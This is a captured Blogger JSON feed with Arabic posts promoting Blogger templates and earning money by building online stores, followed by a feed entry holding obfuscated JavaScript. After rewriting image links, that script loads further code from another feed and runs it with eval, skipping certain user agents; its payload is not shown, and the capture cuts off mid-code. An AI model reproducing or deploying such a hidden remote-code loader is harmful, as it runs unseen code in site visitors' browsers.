large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5494399592016147709"},"published":{"$t":"2022-01-26T04:20:00.003-08:00"},"updated":{"$t":"2022-05-04T08:13:07.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,قالب متجر الكتروني بلوجر,متجر الكتروني,انشاء متجر الكتروني مجاني,قالب متجر الكتروني على بلوجر,تحميل قالب بلوجر متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,متجر الكتروني مجاني,قالب متجر الكتروني مجاني على بلوجر,كيفية انشاء متجر الكتروني,كيفية انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,قالب بلوجر متجر,انشاء متجر,قالب متجر الكتروني,انشاء متجر الكتروني مجاني عربي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الإنترنت أصبح أحد أفضل الطرق لكسب المال و التي أصبح الكثير يعتمد عليها كوسيلة أساسية لكسب المال من الانترنت من المنزل، و من أحد أفضل و أسهل الطرق للبدء في العمل على الإنترنت و كسب مبالغ جد محترمة و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/blogads.html\" target=\"_blank\"\u003Eالربح من بلوجر\u003C\/a\u003E سواء مدونة أو \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني على بلوجر\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق الربح بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الربح من بلوجر عديدة و من بينها \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Profit-from-writing-articles.html\" target=\"_blank\"\u003Eالربح من كتابة المقالات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/01\/Profit-methods-from-Adsense.html\" target=\"_blank\"\u003Eالربح من أدسنس\u003C\/a\u003E و الربح من الأفيلييت ( \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E ) و الكثير من الطرق الأخرى، و لكن كل هذه الطرق تحتاج لعمل و صبر، و لكن الآن سنتعرف على طريقة تستطيع أن تكسب منها مبالغ يومية من بلوجر فقط و هي عن طريق\u0026nbsp;انشاء متجر الكتروني مجاني مدى الحياة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s1920\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=w640-h360\" title=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه تجبرة شخصية إعتمدت عليها في الربح من بلوجر بدون أدسنس و بدون كتابة مقالات بل بمجرد إنشاء مدونة و تركيب قالب و التعديل على الإعدادات فقط و الربح منها مبالغ محترمة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالربح من إنشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و نجد أصحابها لديهم صفحات فيسبوك فقط لبيع منتجاتهم و لا يوجد لديهم متجر إلكتروني يبيعون فيهم السلع، فكل شخص لا يوجد لديه متجر إلكتروني ستربح أنت معه أكثر من 20 دولار بمجرد ان تقوم بعمل له \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر إلكتروني على بلوجر\u003C\/a\u003E فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تقلق، ستظن أن الأمر صعب للغاية، لكن بصراحة هو أسهل بكثير مما تتوقع، فطريقة\u0026nbsp;انشاء متجر الكتروني لا يتطلب سوى 10 دقائق من وقتك فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية انشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eطريقة\u0026nbsp;انشاء متجر الكتروني على بلوجر\u003C\/a\u003E هي بسيطة للغاية فكل ما يجب عليك هو \u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Create-a-professional-blogger-blog-and-profit-from-it.html\" target=\"_blank\"\u003Eإنشاء مدونة بلوجر\u003C\/a\u003E بشكل عادي و تركيب قالب بلوجر لبيع المنتجات فقط، و ضروري تكون تعرف كيفية إنشاء مدونة بلوجر و كيفية تركيب القالب و هي بسيطة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف تربح من إنشاء متجر إلكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما سبق و قلنا أن كل شخص يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الأإلكترونية\u003C\/a\u003E و لا يوجد لديه موقع او متجر لبيع المنتجات فيجب أن تتواصل معه عبر صفحته في الفيسبوك و تخبره بأنك ستعمل له متجر إلكتروني يسهل للمشترين طلب المنتج او السلعة من موقعك مباشرة و ملأ إستمارة الطلب التي فيها الإسم و اللقب و السكن الذي يتم إرسال في السلعة و العديد من المعلومات التي يتطلبها العميل، و بمجرد ملأ الإستمارة و طلب المنتج يصل الطلب لصاحب المتجر كاملا و يستطيع من خلاله إرسال السلعة له مباشرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه الطريقة يستعملها العديد من الأشخاص المبتدئين في العمل على الإنترنت و الذين اصبحو يحققون أكثر من 20 دولار يوميا لكل عميل فقط، فتخيل أنك تتعامل مع أكثر من عميل في اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك مشاركة عملك في مواقع الخدمات المصغرة مثل \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/khamsat.html\" target=\"_blank\"\u003Eموقع خمسات\u003C\/a\u003E أو يمكنك \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Create-a-website-on-the-Blogger-platform-to-sell-services-and-products.html\" rel=\"nofollow\" target=\"_blank\"\u003Eعمل موقع إلكتروني لبيع خدماتك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على\u0026nbsp;قالب بلوجر لبيع المنتجات\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eالقوالب المجانية لبيع المنتجات\u003C\/a\u003E و التي يمكنك الإعتناء بها ليكون لديك عمل مجاني 100% و ربح صافي 100%، و لكن إذا أردت عمل متجر إلكتروني إحترافي جدا فيتوجب عليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eشراء قالب سوق لبيع المنتجات\u003C\/a\u003E و الذي يعتبر من أفضل القوالب لبيع المنتجات.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الحالة يجب ان تطلب من العميل أن يضيف لك مبلغ إضافي لشراء القالب، و إذا لا يريد فيمكنك أن تستعمل القالب المجاني فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق بلوجر\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق بلوجر\u003C\/a\u003E يتميز في الكثير من المميزات عن القوالب المجانية الأخرى أو المدفوعة و التي يدعم طرق دفع متعددة و من بينها :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق البايبال\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عند الإستلام ( هذا ما يبحث عنه أصحاب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E )\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق الشيك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق التحويل البنكي المباشر\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يتوفر على جميع العملات المختلفة التي تظهر في المنتجات مثل الدولار و الاورو و الجنية المصري و الدينار الجزائري و الريال السعودي و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أكثر التفاصيل حول قالب سوق للبلوجر\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق بلوجر لبيع المنتجات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5494399592016147709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html","title":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/8187009291492046076?alt=json-in-script&callback=Bl_1768671181119
body_size: 2732
content:
// API callback
Bl_1768671181119({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-8187009291492046076"},"published":{"$t":"2022-12-30T14:06:00.004-08:00"},"updated":{"$t":"2023-01-02T20:08:41.769-08:00"},"title":{"type":"text","$t":"webp2"},"content":{"type":"html","$t":"var spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var 